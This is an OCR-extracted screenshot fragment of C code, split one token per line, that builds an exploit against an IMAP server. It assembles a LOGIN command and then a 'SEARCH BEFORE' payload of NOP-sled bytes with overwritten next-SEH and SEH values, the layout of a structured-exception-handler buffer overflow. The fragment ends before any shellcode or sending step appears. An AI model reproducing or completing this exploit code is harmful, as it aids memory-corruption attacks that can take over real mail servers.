
memset
(
auth
,
0
,
sizeof
(
auth
)
)
;
memset
(
recvbuf
,
0
,
sizeof
(
recvbuf
)
)
;
strcat
(
auth
,
"0 LOGIN "
)
;
strcat
(
auth
,
 user
)
;
strcat
(
auth
,
" "
)
;
strcat
(
auth
,
 pass
)
;
strcat
(
auth
,
"\r\n"
)
;
strcat
(
auth
,
"\0"
)
;
memset
(
payload
,
0
,
sizeof
(
payload
)
)
;
strcat
(
payload
,
"2 SEARCH BEFORE 
"
)
;
for
(
int
 i
=
0
;
 i
<
80
;
 i
++
)
strcat
(
payload
,
"\x90"
)
;
strcat
(
payload
,
 nextseh
)
;
strcat
(
payload
,
 seh
)
;
for
(
int
 i
=
0
;
 i
<
100
;
 i
++
)
strcat
(
payload
,
"\x90"
)
;